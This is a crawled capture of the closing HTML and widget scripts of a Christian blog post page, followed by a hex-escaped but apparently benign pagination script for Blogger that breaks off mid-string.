https://blogger.googleusercontent.com/img/a/AVvXsEg3d0XwyzS4RIjSjO6We3cVYpNww7V-ymRp4GG8wR_pVjmQGeonLsZdKq6mT0YN-Gd2no9sVsEdArtTLH-UGoAki9GaGDzWOUFZoCY6DJJ9-q87HIZ5-bnPZvM6l3gSVc4qDoq6dnbBUqAlQTiSEJmkKgjbbbymV8CkC70sMC_bBH0XHr1btb58K-9jiSpn=s1600 1600w' width='272'>
</img>
</a>
<br/>
<span class='caption'>Photo by Eran Menashri on Unsplash</span>
</div>
</div><div class='widget HTML' data-version='2' id='HTML4'>
<h3 class='title'>
MEDIA PROFILES
</h3>
<div class='widget-content'>
<!-- Elfsight Social Media Icons | Beast Rising -->
<script src="https://elfsightcdn.com/platform.js" async></script>
<div class="elfsight-app-12874fd8-d024-40cd-b375-95e14942b34d" data-elfsight-app-lazy></div>
</div>
</div></div>
</aside>
<script type="text/javascript" src="https://resources.blogblog.com/blogblog/data/res/4114871487-indie_compiled.js" async="true"></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7X8sbA22v5TEvF-QD9DQPpl7aiZw:1768935248436';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3768222225471499606','//www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html','3768222225471499606');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3768222225471499606', 'title': 'Kingdom Disciples', 'url': 'https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html', 'canonicalUrl': 'https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html', 'homepageUrl': 'https://www.kingdom-disciples.org/', 'searchUrl': 'https://www.kingdom-disciples.org/search', 'canonicalHomepageUrl': 'https://www.kingdom-disciples.org/', 'blogspotFaviconUrl': 'https://www.kingdom-disciples.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-197125620-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Kingdom Disciples - RSS\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3768222225471499606/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Kingdom Disciples - Atom\x22 href\x3d\x22https://www.kingdom-disciples.org/feeds/6892702228986074835/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6892702228986074835', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/s72-w200-c-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg', 'pageName': 'Until the Day of Christ', 'pageTitle': 'Kingdom Disciples: Until the Day of Christ', 'metaDescription': 'Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Until the Day of Christ', 'description': 'Paul expresses his goal of going on to perfection, a process that will culminate in our physical resurrection when Jesus arrives.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg', 'url': 'https://www.kingdom-disciples.org/2022/04/perfection-in-resurrection.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6892702228986074835}}, {'name': 'widgets', 'data': [{'title': 'Search This Blog', 'type': 'BlogSearch', 'sectionId': 'search_top', 'id': 'BlogSearch1'}, {'title': 'Kingdom Disciples (Header)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': '', 'type': 'PageList', 'sectionId': 'page_list_top', 'id': 'PageList1'}, {'title': 'LATEST POST', 'type': 'FeaturedPost', 'sectionId': 'page_body', 'id': 'FeaturedPost1', 'postId': '7900278828167428788'}, {'title': 'Blog Posts', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '6892702228986074835', 'title': 'Until the Day of Christ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihEmxekVacAbiELwy2mPWT9eNUyeJJ2KGW4Z9YD3qz0H6rbZzDoLBETDW3LzZ89PHI7I78q_15sYYYTAP00qzRuKH8S5tvkVPRgTlosdMQhg_cHYXG2RSxckGNkmkOTUEbwabo_30d29JXHOtNcWyhHte6B_aIXmbH6oPIkJQ0pGHz3Qp19OuwSph1I5s/w200-h133/Daybreaking%20-%20Photo%20by%20Axi%20Aimee%20on%20Unsplash.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'author', 'label': 'Editor:'}, {'name': 'timestamp', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'labels', 'label': 'TOPICS:'}]}, {'regionName': 'footer2', 'items': [{'name': 'comments', 'label': 'comments'}]}], 'allBylineItems': [{'name': 'author', 'label': 'Editor:'}, {'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': 'TOPICS:'}, {'name': 'comments', 'label': 'comments'}]}, {'title': 'POPULAR POSTS', 'type': 'PopularPosts', 'sectionId': 'page_body', 'id': 'PopularPosts1', 'posts': [{'title': 'Le Fondement de la Foi Apostolique', 'id': 4699413670711638007}, {'title': 'The True Emperor', 'id': 8264436468278817294}]}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML1'}, {'title': '', 'type': 'HTML', 'sectionId': 'page_body', 'id': 'HTML2'}, {'type': 'Attribution', 'sectionId': 'footer', 'id': 'Attribution1'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML10'}, {'title': 'ABOUT ME', 'type': 'Profile', 'sectionId': 'sidebar_top', 'id': 'Profile1'}, {'title': 'MAIN SITE PAGES', 'type': 'PageList', 'sectionId': 'sidebar_bottom', 'id': 'PageList2'}, {'title': 'SEARCH SITE', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML9'}, {'title': 'ALL TOPICS', 'type': 'Label', 'sectionId': 'sidebar_bottom', 'id': 'Label1'}, {'title': 'YANDEX TRANSLATE', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML5'}, {'title': 'GOOGLE TRANSLATE', 'type': 'Translate', 'sectionId': 'sidebar_bottom', 'id': 'Translate1'}, {'title': 'EMAIL ME', 'type': 'LinkList', 'sectionId': 'sidebar_bottom', 'id': 'LinkList2'}, {'title': 'THE SON OF MAN', 'type': 'LinkList', 'sectionId': 'sidebar_bottom', 'id': 'LinkList1'}, {'title': 'SON NOM EST J\xc9SUS!', 'type': 'Image', 'sectionId': 'sidebar_bottom', 'id': 'Image1'}, {'title': 'MEDIA PROFILES', 'type': 'HTML', 'sectionId': 'sidebar_bottom', 'id': 'HTML4'}]}]);
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'search_top', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'page_list_top', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/jesus.html', 'id': '5908900774212482498', 'title': 'Jesus'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/gospel-and-kingdom.html', 'id': '3788942279250423301', 'title': 'Good News'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/discipleship.html', 'id': '3768360334702897715', 'title': 'Disciples'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/people-of-god.html', 'id': '2421266428860393118', 'title': 'People'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/last-days.html', 'id': '3416588180646260906', 'title': 'Last Days'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/resurrection.html', 'id': '6648282751492343741', 'title': 'Resurrection'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/covenant-and-law.html', 'id': '8836619871577011630', 'title': 'Covenant'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/spirit_20.html', 'id': '161283880038694767', 'title': 'Spirit'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/in-galilee.html', 'id': '1412338796857537092', 'title': 'In Galilee'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/to-jerusalem.html', 'id': '4867510794628775952', 'title': 'To Jerusalem'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/his-teachings.html', 'id': '1226410815561220350', 'title': 'Teachings'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/epistles_20.html', 'id': '4280018423709957921', 'title': 'Epistles'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-topics.html', 'id': '5317049615780685221', 'title': 'All Topics'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-titles_23.html', 'id': '2886596670981029375', 'title': 'All Titles'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'page_body', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'page_body', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'page_body', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'page_body', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'page_body', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar_top', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar_bottom', document.getElementById('PageList2'), {'title': 'MAIN SITE PAGES', 'links': [{'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/', 'id': '0', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/jesus.html', 'id': '5908900774212482498', 'title': 'Jesus'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/francais.html', 'id': '284203331746503402', 'title': 'Fran\xe7ais'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/urdu.html', 'id': '9023082442053131177', 'title': '\u0627\u0631\u062f\u0648 - Urdu'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-topics.html', 'id': '5317049615780685221', 'title': 'All Topics'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/all-titles_23.html', 'id': '2886596670981029375', 'title': 'All Titles'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/contact.html', 'id': '1009081048855443777', 'title': 'Contact'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/about.html', 'id': '3121218989000656001', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.kingdom-disciples.org/p/online-resources.html', 'id': '6022191980406671411', 'title': 'Study Aids'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar_bottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar_bottom', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar_bottom', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar_bottom', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar_bottom', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar_bottom', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar_bottom', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar_bottom', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/bloggerwidgets/pagination@1.0.1/script.js
body_size: 5084
content:
pgnt_0x7ce6=['\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d','\x70\x75\x62\x6c\x69\x73\x68\x65\x64','\x33\x39\x35\x30\x33\x47\x44\x4a\x52\x6c\x72','\x65\x6e\x74\x72\x79','\x62\x75\x74\x74\x6f\x6e\x73','\x72\x65\x70\x6c\x61\x63\x65','\x31\x48\x76\x79\x6e\x48\x55','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64','\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65','\x66\x6f\x6e\x74\x2d\x73\x69\x7a\x65\x3a','\x6f\x6e\x6c\x6f\x61\x64','\x61\x64\x64','\x70\x78\x20','\x23\x33\x64\x33\x64\x33\x64','\x61\x5b\x68\x72\x65\x66\x5e\x3d','\x70\x78\x3b','\x73\x65\x61\x72\x63\x68','\x23\x63\x34\x37\x66\x30\x30','\x73\x65\x74\x52\x65\x71\x75\x65\x73\x74\x48\x65\x61\x64\x65\x72','\x26\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31','\x6c\x65\x6e\x67\x74\x68','\x2e\x69\x6e\x64\x65\x78\x2d\x70\x6f\x73\x74','\x67\x65\x74','\x23\x6d\x61\x69\x6e','\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x77\x69\x64\x74\x68\x3a\x32\x70\x78\x3b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x6f\x75\x74\x73\x65\x74\x3b\x62\x6f\x78\x2d\x73\x69\x7a\x69\x6e\x67\x3a\x62\x6f\x72\x64\x65\x72\x2d\x62\x6f\x78\x3b\x66\x6f\x6e\x74\x2d\x66\x61\x6d\x69\x6c\x79\x3a\x27\x54\x72\x65\x62\x75\x63\x68\x65\x74\x20\x4d\x53\x27\x2c\x73\x61\x6e\x73\x2d\x73\x65\x72\x69\x66\x3b\x66\x6f\x6e\x74\x2d\x77\x65\x69\x67\x68\x74\x3a\x62\x6f\x6c\x64\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x30\x20\x33\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x20\x73\x76\x67\x20\x7b\x68\x65\x69\x67\x68\x74\x3a','\x46\x72\x6f\x6d\x20\x65\x6e\x74\x69\x72\x65\x20\x62\x6c\x6f\x67','\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x3a\x61\x63\x74\x69\x76\x65\x20\x7b\x62\x6f\x72\x64\x65\x72\x2d\x73\x74\x79\x6c\x65\x3a\x69\x6e\x73\x65\x74\x3b\x70\x61\x64\x64\x69\x6e\x67\x3a\x33\x70\x78\x20\x30\x20\x30\x20\x36\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72','\x2e\x70\x6f\x73\x74\x2d\x6f\x75\x74\x65\x72','\x3b\x62\x6f\x72\x64\x65\x72\x2d\x63\x6f\x6c\x6f\x72\x3a','\x47\x45\x54','\x69\x6e\x64\x65\x78\x4f\x66','\x73\x65\x6c\x65\x63\x74\x65\x64','\x3f\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d','\x2e\x69\x74\x65\x6d','\x3f\x6d\x61\x78\x2d\x72\x65\x73\x75\x6c\x74\x73\x3d\x31','\x31\x32\x70\x78','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x23\x42\x6c\x6f\x67\x30\x30','\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65','\x73\x74\x61\x74\x75\x73','\x70\x78\x3b\x66\x69\x6c\x6c\x3a\x63\x75\x72\x72\x65\x6e\x74\x43\x6f\x6c\x6f\x72\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x3a\x6c\x61\x73\x74\x2d\x63\x68\x69\x6c\x64\x29\x20\x7b\x6d\x61\x72\x67\x69\x6e\x2d\x72\x69\x67\x68\x74\x3a\x35\x70\x78\x3b\x7d\x0a\x09\x09\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72\x20\x73\x70\x61\x6e\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x50\x61\x67\x65\x42\x75\x74\x74\x6f\x6e\x3a\x6e\x6f\x74\x28\x2e\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x41\x63\x74\x69\x76\x65\x50\x61\x67\x65\x29\x20\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a','\x73\x65\x61\x72\x63\x68\x2f\x6c\x61\x62\x65\x6c\x2f','\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64','\x63\x6c\x61\x73\x73\x4c\x69\x73\x74','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x47\x6f\x20\x74\x6f\x3a','\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64','\x6a\x75\x73\x74\x69\x66\x79\x2d\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x63\x65\x6e\x74\x65\x72\x3b','\x68\x6f\x73\x74','\x35\x6c\x74\x4c\x54\x6b\x6c','\x66\x72\x6f\x6d\x20\x6c\x61\x62\x65\x6c','\x66\x6f\x72\x45\x61\x63\x68','\x73\x74\x72\x6f\x6e\x61','\x2e\x68\x65\x6e\x74\x72\x79','\x68\x6f\x76\x65\x72\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x23\x65\x62\x65\x62\x65\x62','\x32\x39\x33\x38\x38\x34\x58\x50\x64\x78\x79\x64','\x70\x78\x3b\x6d\x69\x6e\x2d\x77\x69\x64\x74\x68\x3a','\x3f\x75\x70\x64\x61\x74\x65\x64\x2d\x6d\x61\x78\x3d','\x73\x74\x79\x6c\x65','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x73\x70\x6c\x69\x74','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74','\x73\x65\x6e\x64','\x73\x65\x6c\x65\x63\x74','\x3b\x62\x6f\x72\x64\x65\x72\x3a','\x6f\x6e\x63\x6c\x69\x63\x6b','\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65','\x2e\x70\x6f\x73\x74','\x61\x63\x74\x69\x76\x65\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x2e\x62\x6c\x6f\x67\x2d\x70\x6f\x73\x74','\x3b\x62\x6f\x72\x64\x65\x72\x2d\x72\x61\x64\x69\x75\x73\x3a','\x23\x62\x6c\x6f\x67\x2d\x70\x61\x67\x65\x72','\x70\x75\x73\x68','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72\x41\x6c\x6c','\x72\x65\x73\x70\x6f\x6e\x73\x65\x54\x79\x70\x65','\x68\x72\x65\x66','\x70\x6f\x73\x74\x73','\x50\x61\x67\x65','\x76\x61\x6c\x75\x65','\x31\x35\x39\x39\x39\x39\x5a\x6a\x6a\x58\x78\x76','\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63\x74\x6f\x72','\x73\x6f\x6c\x69\x64','\x6f\x6e\x63\x68\x61\x6e\x67\x65','\x39\x37\x57\x5a\x45\x45\x49\x54','\x62\x75\x74\x74\x6f\x6e\x42\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64','\x33\x45\x65\x69\x6c\x6d\x68','\x72\x65\x73\x70\x6f\x6e\x73\x65\x58\x4d\x4c','\x69\x6e\x6e\x65\x72\x48\x54\x4d\x4c','\x6d\x61\x72\x67\x69\x6e\x52\x69\x67\x68\x74','\x3c\x73\x76\x67\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x34\x34\x38\x20\x35\x31\x32\x22\x3e\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x32\x35\x37\x2e\x35\x20\x34\x34\x35\x2e\x31\x6c\x2d\x32\x32\x2e\x32\x20\x32\x32\x2e\x32\x63\x2d\x39\x2e\x34\x20\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x39\x2e\x34\x2d\x33\x33\x2e\x39\x20\x30\x4c\x37\x20\x32\x37\x33\x63\x2d\x39\x2e\x34\x2d\x39\x2e\x34\x2d\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x30\x2d\x33\x33\x2e\x39\x4c\x32\x30\x31\x2e\x34\x20\x34\x34\x2e\x37\x63\x39\x2e\x34\x2d\x39\x2e\x34\x20\x32\x34\x2e\x36\x2d\x39\x2e\x34\x20\x33\x33\x2e\x39\x20\x30\x6c\x32\x32\x2e\x32\x20\x32\x32\x2e\x32\x63\x39\x2e\x35\x20\x39\x2e\x35\x20\x39\x2e\x33\x20\x32\x35\x2d\x2e\x34\x20\x33\x34\x2e\x33\x4c\x31\x33\x36\x2e\x36\x20\x32\x31\x36\x48\x34\x32\x34\x63\x31\x33\x2e\x33\x20\x30\x20\x32\x34\x20\x31\x30\x2e\x37\x20\x32\x34\x20\x32\x34\x76\x33\x32\x63\x30\x20\x31\x33\x2e\x33\x2d\x31\x30\x2e\x37\x20\x32\x34\x2d\x32\x34\x20\x32\x34\x48\x31\x33\x36\x2e\x36\x6c\x31\x32\x30\x2e\x35\x20\x31\x31\x34\x2e\x38\x63\x39\x2e\x38\x20\x39\x2e\x33\x20\x31\x30\x20\x32\x34\x2e\x38\x2e\x34\x20\x33\x34\x2e\x33\x7a\x22\x3e\x3c\x2f\x70\x61\x74\x68\x3e\x3c\x2f\x73\x76\x67\x3e','\x33\x32\x39\x36\x32\x37\x6c\x69\x52\x74\x55\x44','\x35\x70\x78','\x62\x6c\x